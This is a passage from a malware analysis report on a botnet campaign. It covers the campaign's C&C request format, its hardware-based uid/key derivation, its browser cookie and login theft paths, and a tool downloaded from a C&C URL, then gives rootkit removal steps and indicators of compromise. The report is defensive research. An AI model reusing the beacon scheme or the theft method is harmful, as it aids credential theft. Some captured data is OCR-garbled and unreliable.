GET /?uid=02B33B9F9FA38E40&key=f1ea2ff3b0068adcd97d1cb1c36fe776 HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Connection: keep-Ailve<br>Accept: text/html, application/xhtml+xml, \*/\*<br>Accept-Encoding: gbk, GB2312<br>Accept-Language: zh-cn Accept-Language: zn-cn<br>User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)<br>Host: info.d3pk.com HTTP/1.1 200 OK niir/1.1 200 OK<br>Date: Mon, 25 Feb 2019 10:49:32 GMT Content-Type: text/html; charset=UTF-8<br>Transfer-Encoding: chunked ramster-encodang: cnunked<br>Connection: keep-alive<br>Set-Cookie: \_\_cfduid=d62bfd73e935e2f2dfde8e5835a5962af1551091771; expires=Tue, 25-Feb-20 10:49:31 GMT; path=/; domain=.d3pk.com; HttpOnly<br>Vary: Accept-Encoding<br>X-Powered-By: CF-RAY: 4ae99b14bc43ad1a-OTP

{"url":"https://www.youtube.com/watch?v=q8IqPPEMeP8","ad":"1","sub":"1"}



```
mov eax,1
cpuid
edx -> convert to string1, base 10
eax -> convert to string2, base 10
concatenate string1, string2
Example:
edx=0x078BF9FF (126614015)
```
eax=0x000506E3 (329443)

```
s1 = "126614015329443"
```
2. Get the serial number of the system volume:

```
GetVolumeInformationA("C:\")
convert to string, base 10
serialNumber = 0x409c81f1 (1083998705)
s2 = "1083998705"
```
3. Get the MAC address of the network adapter:

 $s3 = "08-00-27-8D-4B-18"$ 

4. Concatenate all

 $s4 = s1 + s2 + s3 =$  "126614015329443108399870508-00-27-8D-4B-18"

5. MD5 on resulted (s4) string, uppercase:

md5(s4) = "02B29C602B33B9F9FA38E409AB4332EA"

6. From the MD5, take 16 chars from the 8th one => uid

uid = "02B33B9F9FA38E40"

7. Concatenate uid with "*-dl;al20d#@\*@()#*"

```
s5 = \text{uid} + "-dl;al20d#@*@()#" = "02B33B9F9FA38E40-dl;al20d#@*@()#"
```
8. MD5 on s5 string => key

 $key = md5(s5) = "f1ea2ff3b0068adcd97d1cb1c36fe776"$ 



## Section 11 - OpenURL

We found this component due to similarities with other modules of the attack. Although we didn't observe its use during our investigation, we have strong reasons to believe it belongs to this campaign. The only purpose of this component is to open *http:// count.b12[.]fun/jump.php* in the default browser and then delete itself.

## Other versions of main dropper

Older versions of the main dropper achieved a similar functionality with slightly different methods. For example, version 1.4 (also characterised by the appearance of the string *demo* multiple times which may mean the operation was still in its beginning phases – it also is unpacked), used external tools to aid with stealing cookies. Unlike the newer versions of the main dropper, it is only capable of extracting cookies and login data from browsers such as Chrome, Firefox, Internet Explorer and Microsoft Edge. It starts by querying *a12[.]fun/1.php* for a list of websites separated by **"|"** which will be used to filter the cookie list and user login credentials.



If it is loaded on Windows 10, the malware downloads a dedicated application for this task called EdgeCookieView.exe from

*https://1898799673.rsc.cdn77[.]org/down/EdgeCookiesView.exe* and runs this tool with */scookiestxt* as parameter. This helps the malware decrypt and extract Microsoft Edge's cookies.

If *\..\Local\Google\Chrome* or *\Mozilla\Firefox* directory exists, it downloads another file – sqlite3.dll, a dynamic link library to be used to connect to Chrome and Firefox internal databases to extract the cookie list and user login data from Chrome.

If the operating system is Windows 7, Windows 8 or Windows 8.1, the cookies will be extracted from Internet Explorer and Microsoft Edge by parsing files from the following paths:

#### *Microsoft\Windows\Cookies*

*Microsoft\Windows\Cookies\Low*

- *..\Local\Microsoft\Windows\InetCookies*
- *..\Local\Microsoft\Windows\InetCookies\Low*
- *..\Local\Microsoft\Windows\INetCache*
- *..\Local\Microsoft\Windows\INetCache\Low*
- *..\Local\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe\AC\#!001*
- *..\Local\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe\AC\#!002*
- *..\Local\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe\AC\#!003*

Before sending the collected data to the C&C, it will generate 2 random alphanumeric strings, of size 7 and 9. Data will be encoded using base64 and placed between those 2 generated strings and sent to the C&C.



string: 1qTqzKgeyJzZWxsZXIiOiJkZW1vIiwiZ3UpZCI6IjA4LTAwLTI3LTc1LTZFLTZFIiwidmVyc21vbiI6InYxLjQiLCJvcyI6I1dpbnRvd3MgNyBQcm<br>YWviLCJjaHJvbWU1c2UyaW5mbyI6e30sImNocm9tZWNvb2tpZXMiOnt9LCJmaXJ1Zm94Y29va211cyI6e30sIm11Y29va211cyI6 om 1: 1qTqzKg<br>om 2: 1qTqzKgsU data: eyJzZWxsZXIiOiJkZW1vIiwiZ3UpZCI6IjA4LTAwLTI3LTc1LTZFLTZFIiwidmUyc21vbiI6InYxLjQiLCJvcyI6I1dpbmRvd3MgNyBQcm9mZXNzaW9u\<br>hHJvbWU1c2UyaW5mbyI6e30sImNocm9tZWNvb2tpZXMiOnt9LCJmaXJ1Zm94Y29va211cyI6e30sIn11Y29va211cyI6e30sIm Encode<br>WwiLCJ wwinoujanovnwytczygawannytocaestwnocwychanicznownicznownanotrwyszyczytegoczestwitczycechegoczestwyniczyjnie---<br>Decoded data: ("seller":"demo","guid":"08-08-27-75-6E-6E","version":"v1.4","os":"Windows 7 Professional","chrom

This operation is constantly evolving, as demonstrated by the fact that its developers build in new functionalities rather than rely on external tools that may be detected as malicious. The attackers also started encrypting the dropper to disguise it.



## Other Payload Variants

Other variants of payloads that we found include different C&C addresses:

*count.b12[.]fun/key count.b12[.]fun www.ab12[.]fun/info/info.php*

*info.d3pk[.]com/history/index.php*

Some manipulate other pages instead of YouTube, by interacting with ads displayed inside these pages:



Page manipulated by payload

A completely different payload was pushed by the malware from *http://dl.ossdown[.]fun/info02.dat.* It represents an Inno Setup packed file that bears no resemblance to other payloads in terms of similarity and coding practices. Due to the striking differences between this payload and other payloads, and the lack of any interaction with other components (except for it being downloaded and executed), we believe it does not belong to the attacker. Rather, it's pushed by a third party through the established botnet. This is a very good indicator that the botnet has become attractive enough for third parties to run programs through it in a rent-a-botnet fashion. This payload is already known and dubbed as **'***Ghost'* and a detailed description can be found here.



Rootkits are extremely persistent threats and they require special interaction for detection and removal. This section provides stepby-step removal instructions.

- **1)** Close your browser(s).
- **2)** Kill all processes running from temporary path. Remove files that are detected as malicious.
- **3)** Kill rundll32.exe process.
- **4)** Generate the rootkit file name as follows:
	- Get current user's SID.
	- Compute MD5 of the string resulted from a).
	- Get the first 12 characters from b).
- **5)** Run a *cmd* or *PowerShell* window with Administrator rights and type:

### *>sc stop <string resulted from step 4*

### *>sc delete <string resulted from step 4*

- **6)** Go to *%WINDIR%\System32\drivers* and check for a file called *<string resulted from step 4>.sys* and delete the file.
- **7)** Remove the DNS driver (below, *MOIYZBWQSO* should be replaced with your particular driver name):
	- Check if the DNS driver is installed: in *%TEMP%* should be a file with 10 random uppercase letters (ex: *MOIYZBWQSO. sys*). In the Registry there should also be a key corresponding to the name (ex: *HKEY\_LOCAL\_MACHINE\SYSTEM\ CurrentControlSet\Services\MOIYZBWQSO*)
	- Run a *cmd* or *PowerShell* window with Administrator rights and type:
	- *• sc stop MOIYZBWQSO*
	- sc delete MOIYZBWQSO
	- Delete the file *%TEMP%\MOIYZBWQSO.sys*
- **8)** Reb oot your PC to remove the injected code from the *svchost.exe* process.
- **9)** Remove any suspicious extension from your browsers.
- **10)** Change all your passwords.



## **IOCs**

## **Domains**

- a12[.]fun
- b12[.]fun
- ab12[.]fun
- ossdown[.]fun
- d3pk[.]com
- fffffk[.]xyz
- downmsdn[.]com
- B453A3C474BE9C1BB54E927E99CA7CFA[.]online
- A4E43EDE382B7613F03D2997C80E2DA9[.]online
- 9D3C13FAF748710EBB5A8E1232B43CA7[.]online
- 80FD4C6BAC35BAB54608B2F60A9A1759[.]online
- D43AC96995C02E4A7CCECE3059730B95[.]online
- EC33503163B5789F6786C0D82B479364[.]online
- hh1m[.]com

## IPs

- 178.162.132.79
- 114.114.114.114 (114dns Chinese public DNS)
- 104.24.97.162 (Cloudflare)

## URLs

- https://www.fffffk[.]xyz/chrome/index.php
- https://s3.amazonaws[.]com/jscriptcdn/1f546f49ebf4153c8a.js
- http://info.d3pk[.]com
- http://info.d3pk[.]com/cams/
- http://info.d3pk[.]com/history/
- http://dl.ossdown[.]fun/wcrx.dat
- http://178[.]162[.]132[.]79/1.php
- http://a12[.]fun/json/json.php
- http://ab12[.]fun/info/info.php
- http://info[.]d3pk[.]com/history/index.php
- http://ab12[.]fun/chrome/
- http://ab12[.]fun/tool/



- http://fffffk[.]xyz/down/m\_inc.js
- http://80FD4C6BAC35BAB54608B2F60A9A1759[.]online/sta.php
- http://A4E43EDE382B7613F03D2997C80E2DA9[.]online/sta.php
- http://9D3C13FAF748710EBB5A8E1232B43CA7[.]online/sta.php
- http://80FD4C6BAC35BAB54608B2F60A9A1759[.]online/sta.php
- http://D43AC96995C02E4A7CCECE3059730B95[.]online/sta.php
- http://EC33503163B5789F6786C0D82B479364[.]online/sta.php
- https://1898799673.rsc.cdn77[.]org/down/EdgeCookiesView.exe
- https://1898799673.rsc.cdn77[.]org/down/sqlite3.dll
- http://178[.]162[.]132[.]79/t.php?info=
- http://www.hh1m[.]com/fb/friend/index.php
- http://www.hh1m[.]com/fb/apk/index.php
- http://www.hh1m[.]com/fb/apk/count.php
- http://hh1m[.]com/count/app/index.php

### User-Agents

- Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
- Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
- Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
- Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
- Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
- Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
- Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0)

### **Registry**

- HKCU\Software\@demo
- HKLM\Software\Microsoft\@msver1
- HKLM\Software\Microsoft\@msver2
- HKLM\Software\Microsoft\@o2
- HKLM\Software\Microsoft\@o3



## File Hashes

### *apk*

2101269773f79bd57cc974683e0992f0ea822e63

### *amazon\_dll*

0149d9ab48a69b3aed75896d072397ab3736f186 13ffeaac991dbc49ab150c15c3a70f06f6079a57

### *cookies\_dll*

d55e3f1596328c0f5516df3bb4f97cd7bdd20d76

### *cookies\_dll\_loader*

4833898d833739fd3a87ab0e11eff7d1ae8bfe7c

### *demo\_dll*

1a51bb680c61a7ef3e97658f978516c13031c0f6

### *downloader\_x64*



### *downloader\_x86*

061b9c2ad91d2b449660314bb874820929120163 0665ed125d7d2d17b3d734ef048cd8185cbee377 cd581856b734ac502561329ecbcbb674bc089919

d4b15134e444468340ddefbfed542fe77231659f

### *driver\_DNS*

ba0c07cb86e48bb22747b0895c2f13339a5c91dd efc7c3d5a37817f9bc6352be5db31db9dd73543d



ä.

### *driver\_x64*



### *driver\_x86*



### *dropper*



d1adef5401f85b309d299ec13291fc3af613cf76 d243178a320f1a8de79a13f8a56d8ceb8265c655 d6b3369fe9699239634cc51ce2e408e54982ab26 d7030350d9660d17bae88472d3f142a31b2970eb df162f8e15fc6257a3538f2621ba506ebaf61b89 ee23bd14fdc49b86ef548cb95e9b470ea743c6d3 f1d237dce83f31edfe17816f3a5510dc99d8bf88 f2ec255c295fa17879bf9780b8618de5a27e3103 f73fee78482856b8970d2d5bc70717c19edf46a1 f810f5b549cebbf90f6995f59ce93fcd4b408f54 f8f987c0ce3ba4b2d06bc019d8097295a745886b f921d1e94ba5f78661d03012b1307c0c7ddd5b77 fa0403c3850351d0888bf85d25ea91f222019d6c faf809e0173105b3b6ab8165eb5cd864d9848e4c

c78475581c82498c7143e31c9750a2e9fe6778e6 ceda54602ecb409b2334ed6d4537351cae007545 cf8b96ed57802f33746079ce2fceca21cc1866b7

### *dropper\_unpacked*



### *extensions*

42d4b87c9204619dc2389ebc96f801437376642c 555a28142328532f487818ab7c491bb1a5436306 5852f0134980e086a2de8ea2672844e5f4676e31 9cef0d54c4ea08b6d3875032273aac1d4bf1cdc7

### *facebook\_dll*



### *ghost\_dropper*

2e2554cc2586060b4d59dcde1311182e2a93141e



### *hidecreateprocess\_dll*

5dd507a3549b18ce12640c0daefa8ebace7f5c8a

### *historyer\_dll*

2467e663ad2ce03f6eb8eb2faee51d3072e990b3 e91bb1a53c7f057965d291e25f155ea0068f523a

### *movewindow\_dll*

620200623842adbd1f9fef36a5b2982987949475 bbf6f35aedea5383056518507a9968cffe7ced6a

### *openurl*

0907c1bbc750fff8898479d42b9692113a470a7d

### *payload\_debug\_chrome\_injected\_ie*



### *payload\_debug\_chrome\_injector\_to\_ie*



### *payload\_debug\_chrome\_standalone*

f1e8c72582026b04d86e43faa2ec930c8bfba41b

03585acad4ee56c9b994351c1f31f6d3de79d457 0b2f882c3b2f06aea12d0974d16de7ac03ab5f1e 10ba4a84ae562251bd06ac1d1e67b845e3b4af95 14a6d1d780e71c8c872cb089a1cfd5bd74e23613 3cdc08b93c59a91c74c6e9caf1a7c610f3a80537 4751feb72fe8cd668acbe7f6dc0a266b251db28a 4b9252e71b7aa0b2933474521ff6cc84fc99e243 5f23f9c23a31b9c119d9b2624b9a225e74165dbf 6a8eb6666101cf39230e2c4422f9356f592666b4 7a6f052b5a7a99d86f38ed05969b6dfcfcef98d8 8a28b3d34f0eb6d9648743c7570351624ad56f13 8d287993f6e9143b506423be2b83ecba090c5f5c 94ca2a0586a6a6afe5a3e5288aedfcce857011ed 9b588e5879f2bb584968ee4688008363709deb90 aa4421812ce473b4d3a2399895b1a37841cef61e ab9edf622d31ec3f42861450f3cd289459766ed1 ac59abe29943764e327905dd34c8c42f65870aee b45216f77aba691bbfccc4e2970741644ad3f59c b8fd9349bb6d08eeedc6e23752a076f723719a0d c0e09cce10c2a63ab66442274044349ebbfeb5c6 ccfc78d0d93b1ba6976aeb61cd0e366fb2e93063 d81bd037dfb18625611f573161208da1c5d8a57f dcee85d52e0a77a4404b8819c58873c3e5d0742e de0e75061fce22da5f74f9b42a77a358a5569322

### *payload\_packed*

002995d7cf3409a414365a38a4c2a85c0f556917 0b2dff2c10d6d875c32edcf489006b59391fabbf 0c0e3c6d7a627568e2cf2bd4cfc12d9ae2c6f354 145f422c88a3c2d36aa01318557ec4dd6db7e9f6 162ccea147514a6e1b96232f09b6f97ad81ebfcd 1b5f6e98e93d0d3c0fd8d247b1874f0b4a965615 21a7df672b090103ed9e9daa9ff4a66a4753f7a8 264aa3eb37ac1c2e1128e80c9d1c03136f93c22b 375e306e319b150c21fb5f3879484df5b6d58222 37653ddd0b6fceb9e115ce1886eb68f63c2c69f3 37f85618d535a93bf083968b637601125bb26270 3820437e5b58a489351328451ca71e13ee787781 43eb8493d125f2c789bf5a33526492dfea5d46d3 44cd57d7cc372dc359869988123f0f91a2855548 491d29d109acedfbb542dbce11de6c3cd2c4fb2a 4c721be25118174123023ded2d33cc51da6860ee 4d0be91c18654d9af29d2211c3a325d19965f81b 4e9aec406bef93bad6cefaa70ffbc7b9b12653ce 53fd8468ad2f920d63a024064ee28f8b4122a579 553b17071e65b66465c41fd9742740d2e8aaef2c 